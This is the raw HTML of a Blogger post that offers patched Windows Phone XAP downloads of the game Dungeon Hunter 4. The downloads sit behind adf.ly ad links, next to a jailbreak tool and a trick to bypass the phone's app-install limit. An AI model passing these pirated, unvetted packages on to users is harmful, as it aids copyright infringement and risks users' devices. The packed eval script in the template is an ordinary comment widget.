<a href='https://www.blogger.com/post-edit.g?blogID=5207675204281517815&postID=3474598441173113362&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span itemprop='name'>SmartPhone Hacker</span>
</a>
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-3474598441173113362'>
<div id='adsmiddle13474598441173113362'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='adsmiddle23474598441173113362'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<b><span style="font-size: x-large;">Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows&nbsp;</span></b><span style="text-align: left;"><span style="font-size: x-large;"><b>Phone Xap</b></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU/s1600/dhunt4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU/s1600/dhunt4.jpg" width="318" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Dungeon Hunter 4 v1.0.0.5 (Supports 512 Ram) &#8211; Windows Phone Xap</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>New Version works on 512 devices.Added Patched Xap Get it below.</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
Venture forth into the most immersive, accomplished, and addictive chapter of the acclaimed action RPG saga!</div>
<div class="separator" style="clear: both; text-align: center;">
***** REDISCOVER THE THRILL OF DUNGEON CRAWLING</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Progress through an EPIC STORYLINE &amp; stunning environments</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; SLASH hundreds of enemies and massive bosses</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; LOOT countless items</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR9Ijl3BX3q_-E_ZzbiotBMRQNx3dOydPd8OG4luyWSHVfraREjB7tS199phn_XCWNAUDwF-nH4YhzDXBYM9VzLWy0gpvoLElcGx4g6pzyu6VXQJ6lbmqL_HE6RfqE1uYchfQWEdvr6uE/s1600/dhunt41.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="384" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR9Ijl3BX3q_-E_ZzbiotBMRQNx3dOydPd8OG4luyWSHVfraREjB7tS199phn_XCWNAUDwF-nH4YhzDXBYM9VzLWy0gpvoLElcGx4g6pzyu6VXQJ6lbmqL_HE6RfqE1uYchfQWEdvr6uE/s1600/dhunt41.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
***** EXPERIENCE A TRUE RPG</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Choose from 4 Character Classes with unique combat styles</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; UPGRADE your battle skills</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; CUSTOMIZE, craft and charm your gear</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Unveil the mysteries surrounding your warrior</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Trailer :</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<span style="text-align: left;"><span style="font-size: x-large;"><b><br /></b></span></span></div>
<div style="text-align: center;">
<b><span style="font-size: x-large;"><br /></span></b></div>
</div>
<div style="text-align: center;">
<iframe __idm_id__="733185" allowfullscreen="" frameborder="0" height="349" src="https://www.youtube.com/embed/b43lJo5rPPo" width="480"></iframe></div>
<div style="text-align: center;">
***** GO FOR MULTIPLAYER ACTION</div>
<div style="text-align: center;">
&#8211; Enter Co-op arenas for highly intense fights</div>
<div style="text-align: center;">
&#8211; Show off your battle skills in the PvP modes!</div>
<div style="text-align: center;">
The Demons, a race thought to have been extinguished eons ago, have returned. You awaken from what seemed like a nightmare to find your kingdom, Valenthia, decimated. Unharmed from the battle, you are mysteriously gifted with tremendous new power and skills. You could be your people&#8217;s only remaining hope&#8230;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7U2HUsDIBlOTIvqZ6mNb8LJmuRRS7sydegrpvldajrOQCYZmKBL_97SdX41BmJJRk8bv16aiCFj-pfnaRpL3Z30v5VaXqvihuF5sIMtjkWQj0yB0qwZPLtmwh6C5q-xU6gxQR6dqp_zY/s1600/dhunt42.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="378" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7U2HUsDIBlOTIvqZ6mNb8LJmuRRS7sydegrpvldajrOQCYZmKBL_97SdX41BmJJRk8bv16aiCFj-pfnaRpL3Z30v5VaXqvihuF5sIMtjkWQj0yB0qwZPLtmwh6C5q-xU6gxQR6dqp_zY/s1600/dhunt42.jpg" width="640" /></a></div>
<div style="text-align: center;">
<b><a href="https://adf.ly/wqRM8" target="_blank">Windows Market &#8211; Dungeon Hunter 4</a></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Download &nbsp;Xap : <a href="https://adf.ly/wqRnB" target="_blank">Dungeon Hunter 4 v1.0.0.5 (Supports 512 Ram)</a></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Download &nbsp;Xap : <a href="https://adf.ly/wqS95" target="_blank">Dungeon Hunter 4 v1.0.0.2 (Supports 512 Ram)</a></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Download Xap : <a href="https://adf.ly/wqSd2" target="_blank">Dungeon Hunter 4 v1.0.0.1 (Supports 512 Ram)</a></b></div>
<div style="text-align: center;">
<b><br /></b></div>
<div style="text-align: center;">
<b>Download &nbsp;Xap : <a href="https://adf.ly/wqTyz" target="_blank">Dungeon Hunter 4 v1.0.0.0&nbsp;</a></b><br />
<br />
<br />
<div class="up" style="text-align: left;">
<b><a href="https://adf.ly/vkibZ" target="_blank">Trick To Remove 10 Xap Limit And Install Unlimited Apps</a></b></div>
<div class="up" style="text-align: left;">
<br /></div>
<div class="up" style="text-align: left;">
<br /></div>
<div class="up" style="text-align: left;">
Install Now The&nbsp;<b><a href="https://adf.ly/vkwII" target="_blank">Windows Phone Power Tools</a>&nbsp;</b>Or&nbsp;<b><a href="https://adf.ly/vkvVn" target="_blank">XAP Deployer 2.0</a></b>&nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.</div>
<div class="up" style="text-align: left;">
<br /></div>
<div class="up" style="text-align: left;">
<br /></div>
<div class="up" style="text-align: left;">
<br /></div>
<div class="up" style="text-align: left;">
<br /></div>
<div class="up" style="text-align: left;">
Note- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps &amp; Games XAP's,You &nbsp;Should use&nbsp;<a href="https://adf.ly/vkvVn" target="_blank"><b>XAP Deployer 2.0</b></a>&nbsp;or&nbsp;<a href="https://adf.ly/vkwII" target="_blank"><b>Windows Phone Power Tool.</b></a></div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
Thank You.</div>
</div>
<div style="text-align: center;">
<br /></div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle13474598441173113362");
var obj1=document.getElementById("adsmiddle23474598441173113362");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='http://twitter.com/share?url=http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='http://plus.google.com/share?url=http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html&amp;title=Dungeon Hunter 4 v1.0.0.5 (512 Ram) – Windows &amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU/s72-c/dhunt4.jpg&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div class='articleAuthor'>
<div class='authorContent'>
<div class='authorLeft'>
<div class='authorAvatar'>
<img alt='' class='avatar avatar-120 photo dontshowit showit' height='120' src='http://2.bp.blogspot.com/-_0qyTMr2uYI/VIuQL9jbCDI/AAAAAAAAH2U/vPhwdobq9NE/s1600/Userava.png' width='120'/>
</div>
</div>
<div class='authorDetails'>
<h2>About <a href='#' rel='author' title='Posts by Admin'>Admin MC3</a></h2>
</div>
<p>This is dummy text. It is not meant to be read. Accordingly, it is difficult to figure out when to end it. But then, this is dummy text. It is not meant to be read. Period.</p>
</div>
</div>
<div style='clear:both'></div>
<div id='related_posts'>
<div class='relhead'>
<h4>Related Post</h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/dungeon hunter 4 for windows phone?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/dungeon hunter 4 hack for windows phone 8?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/dungeon hunter 4 windows phone 8 download?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'>Next</span><br/>
<a class='blog-pager-newer-link' href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&#171; Prev Post</a>
</span>
</div>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Previous</span><br/>
<a class='blog-pager-older-link' href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html' id='Blog1_blog-pager-older-link' title='Older Post'>Next Post &#187;</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<p>
<span class='small-button'>
<span id='show-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;none&#39;' title='Show Conversion Box'>Conversion</a></span><span id='hide-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;inline-block&#39;' title='Hide Conversion Box'>Conversion</a></span>
</span>
<span class='small-button'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='konversi-box'>
<textarea id='codes' placeholder='Write/paste the code here then click &#39;Conversion&#39;' spellcheck='false'></textarea>
<span class='button-group'>
<button id='cvrt' onclick='cdConvert();this.disabled = true;'>Conversion</button>
<button onclick='cdClear();'>Clean</button>
</span>
<span class='checkbox'>
<input checked='' id='opt1' type='checkbox'/>
<input id='opt2' type='checkbox'/>
<input id='opt3' type='checkbox'/>
<input checked='' id='opt4' type='checkbox'/>
<input checked='' id='opt5' type='checkbox'/></span>
</div>
<div id='emo-box'>
<div class='comment_emo_list'></div>
</div>
<a href='http://www.blogger.com/comment-iframe.g?blogID=5207675204281517815&amp;postID=3474598441173113362' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
       //]]>
       </script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>
      
         
         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
      
        //Pengaturan Emoticon
        Emo_List = [
        ':)'  ,'http://4.bp.blogspot.com/-J7s7flyAolE/U6tMYuCWJjI/AAAAAAAAD-g/ktLPs0sF0zM/s1600/smile.png',
        ':('  ,'http://1.bp.blogspot.com/-1BqZVIOmokE/U6tP_zEGUXI/AAAAAAAAD-4/Ykfh8PqPa74/s1600/Frown.png',
        ' =('  ,'http://2.bp.blogspot.com/-SL2PzXhI6-I/U6tMUbl4uBI/AAAAAAAAD9c/HmgkQTi81jc/s1600/berduka.gif',
        '^_^'  ,'http://2.bp.blogspot.com/-6JEoWkFJtMU/U6tMYfYjHJI/AAAAAAAAD-U/ggiVnSMQWEc/s1600/sm_smile.gif',
        ' :D'  ,'http://3.bp.blogspot.com/-alzlBnNEQmI/U6tMWxMCe_I/AAAAAAAAD-E/upslDYz1T3o/s1600/laugh.png',
        '=D'  ,'http://1.bp.blogspot.com/-iVpfzVgecII/U6tQBGbBVNI/AAAAAAAAD_Q/yM9i3ANzAh4/s1600/Laughing.png',
        '=)D' ,'http://1.bp.blogspot.com/-pdpnmWqSHyE/U6tQCnfbjeI/AAAAAAAAD_o/NfPqVrNVV-E/s1600/Yuck.png',
        '|o|'  ,'http://1.bp.blogspot.com/-VzxVDD6dmB4/Usv09aIonRI/AAAAAAAAax0/ETH5TeQiIpA/s1600/applause-yahoo-emoticon.gif',
        '@@,'  ,'http://1.bp.blogspot.com/-nb5zqf7iKBE/U6tMUWl6XcI/AAAAAAAAD9Y/V9qG-QRDslU/s1600/bingung.gif',
        ' ;)'  ,'http://2.bp.blogspot.com/-EvSfZMZuwKo/U6tMVvRUL1I/AAAAAAAAD9w/1zzRy8EUC5A/s1600/cool.png',
        ':-bd'  ,'http://2.bp.blogspot.com/-vfCgwSm88J4/Usv6OF4cZQI/AAAAAAAAayo/S46Z5eUFmzA/s1600/thumbs-up-yahoo-emoticon.gif',
        ':-d'  ,'http://2.bp.blogspot.com/-yElQmFAIiII/UKhVMcObcQI/AAAAAAAADP4/-qdEpW8zCmY/s1600/thumbsup.gif',
        ' :p'  ,'http://2.bp.blogspot.com/-Ex1KikUVM2Q/U6tMVfiivCI/AAAAAAAAD9s/dKyvB1R6F8I/s1600/capede.gif',
        ':ng'  ,'http://4.bp.blogspot.com/-SLdFsLn7w00/U6tMXp7KTGI/AAAAAAAAD-I/MFuTw6CkbfI/s1600/ngakak.gif',
        ':lv'  ,'http://3.bp.blogspot.com/-KMdDgs2xyr4/U6tMV-juTSI/AAAAAAAAD90/jadn4_Ji8js/s1600/heart.png',   
        ];
      
                             
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
    
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");
avatar.find('.comment_avatar img').each(function() {
        var ava = $(this).attr('src');
        $(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s100-c/"));
});      
    //]]>
</script>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.smartphonehacker.com/feeds/3474598441173113362/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<style>#g207{position:fixed!important;position:absolute;top:0;top:expression</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<div class="vl-sp-4c23a16503b31a3f31262899f87fc63c"/></div>
</div>
<div class='clear'></div>
</div></div>
<div class='main2 section no-items section' id='main2'></div>
</div>
<div class='clear'></div>
</div>
<aside id='sidebar-wrapper'>
<div class='sidebar-inner'>
<div class='sidebar2 section section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 0;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Infolink ads widget 2021</h2>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">
	 var infolink_pid=2284164;
	var infolink_wsid = 4;
	</script>
<script type="text/javascript" src="http://resources.infolinks.com/js/infolinks_main.js">
</script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us on Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCU1K6P1M8hq-TBnDlHQtO7A" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Select Site Language</h2>
<div class='widget-content'>
<script type="text/javascript">
function showHide(shID) {
    if (document.getElementById(shID)) {
        if (document.getElementById(shID+'-show').style.display != 'none') {
            document.getElementById(shID+'-show').style.display = 'none';
            document.getElementById(shID).style.display = 'block';
        }
        else {
            document.getElementById(shID+'-show').style.display = 'inline';
            document.getElementById(shID).style.display = 'none';
        }
    }
}
</script>

<style>

 .google_translate img {
margin: 10px 20px 0px 20px;
    height: 24px;
    width: 24px;
        }
        .google_translate:hover img {
filter:alpha(opacity=0.30);
        -moz-opacity: 0.30;
        opacity: 0.30;
        border:0;
        }

.more {
    display: none;
a.showLink, a.hideLink {
    text-decoration: none;
    color: #0880C4;
    padding-left: 18px;
    background: transparent('down.gif') no-repeat left; }

a.hideLink {
    background: transparent url('up.gif') no-repeat left;
color: #0880C4;}

a.showLink:hover, a.hideLink:hover {
color: #0880C4;
 }

 </style>

 <div>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="English" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cen&hl=en'); return false;"><img alt="English" border="0" align="absbottom" title="English" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7e2S1BhZjwAyaVeO9o3RwQp5DHLCZ-rkA8IDSeMpoGpEeL2rlX2Hy0hrHPoaNJ5rqc4y4DMbUykNGrdFmJtopo3ASEAV1JXthHJSaMfXS2HIg9MCx1VsDuRGUic4Tco3icXPECVZnIoVV/s1600/United+Kingdom(Great+Britain).png" style="cursor: pointer;margin-right:8px" width="24"/></a>

 <a class="google_translate" href="#" target="_blank" rel="nofollow" title="French" onclick="window.open('http://translate.google.com/translate?u='+encodeURIComponent(location.href)+'&langpair=auto%7cfr&hl=en'); return false;"><img alt="French" border="0" align="absbottom" title="French" height="24" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkM6n8BSwBEvgC_QSzgLJufSPDhpciBDGk40s9krrHnWPXMqWVgl08UYtBnlscb6-3PXTWtzDiApj0PZIl76oY5VbFs7bSHqybE1gccSpbSB7XSSngV6k37SxSUW16JaqO5wAXY76sSEkp/s1600/France.png" style="cursor: pointer;margin-right:8px" width="24"/></a>

